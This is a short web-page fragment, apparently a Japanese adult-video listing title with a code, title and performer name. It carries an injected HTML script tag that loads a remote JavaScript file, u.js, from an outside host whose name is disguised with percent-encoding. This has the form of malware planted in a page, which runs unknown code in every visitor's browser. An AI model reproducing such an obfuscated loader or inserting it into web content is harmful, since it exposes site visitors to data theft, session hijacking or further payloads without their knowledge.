 K0906 餌食牝　和田みさき<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>